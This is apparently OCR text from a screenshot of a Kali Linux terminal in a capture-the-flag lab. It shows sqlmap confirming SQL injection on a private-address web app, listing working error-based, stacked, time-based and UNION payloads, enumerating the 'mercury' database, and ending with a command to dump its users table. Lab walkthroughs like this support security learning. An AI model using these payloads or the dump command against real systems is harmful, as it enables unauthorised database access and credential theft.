 Firefox
root@kali: ~
root@kali: ~
root@kali: ~ 136x35
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: http://10.10.10.6:8080/mercuryfacts/1 AND GTID_SUBSET(CONCAT(0x716b767171,(SELECT (ELT(2312=2312,1))),0x71706a6271),2312)
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: http://10.10.10.6:8080/mercuryfacts/1;SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://10.10.10.6:8080/mercuryfacts/1 AND (SELECT 8231 FROM (SELECT(SLEEP(5)))OotG)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://10.10.10.6:8080/mercuryfacts/1 UNION ALL SELECT CONCAT(0x716b767171,0x5a77455757526d426d766b5a58586e6e54754f43424461
684856654d4c435a5147646448727a4175,0x71706a6271)-- -
---
[12:19:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[12:19:20] [INFO] fetching tables for database: 'mercury'
Database: mercury
[2 tables]
+-------+
| facts |
| users |
+-------+
[12:19:20] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.10.6'
[*] ending @ 12:19:20 /2021-12-03/
┌──(root💀kali)-[~]
└─# sqlmap -u http://10.10.10.6:8080/mercuryfacts/1 --batch -D mercury -T users --dump